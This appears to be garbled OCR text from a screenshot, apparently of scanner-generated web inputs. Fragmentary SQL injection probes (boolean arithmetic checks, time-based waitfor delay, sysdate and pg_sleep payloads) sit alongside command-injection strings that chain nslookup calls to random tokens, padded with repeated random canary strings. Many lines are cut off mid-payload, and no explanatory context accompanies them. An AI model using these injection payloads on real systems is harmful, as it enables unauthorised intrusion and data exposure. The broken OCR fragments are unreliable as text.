
hyu
ktcqbhyu
ktcqbhyu
ktcqbhyu
hyu
ktcqbhyu
ktcqbhyu
ktcqbhyu
hyu
ktcqbhyu
ktcqbhyu
ktcqbhyu
0+0+1
-1' 2+589-589-1=0+0+0+1 --
)=sysdate(),8),0)/*'XOR
 '0:0:12'
CA0KGF0E'); waitfdelay '0:0:12
;select pg_12); --
+0+0+1 --
-1 2+242-242-1=0+0+0+1
+957-957-1=0+0+0+1 -
y '0:0:5' --
xlrbinqp
xlrbinqp
xlrbinqp
xlrbinqp
xlrbinqp
select pg_10); --
xlrbinqp
isiB
xlrbinqp
xlrbinqp
xlrbinqp
'nslookup a6Z03qZf|nslookup a6
ame_nslookup Z9RVN3LP|nslook
slookup kT5whPUT|nslookup kT5
 V37pt9gv|nslookup V37
nslookup LXe6OqoJ|nslookup LX
hmieapwg
hmieapwg
hmieapwg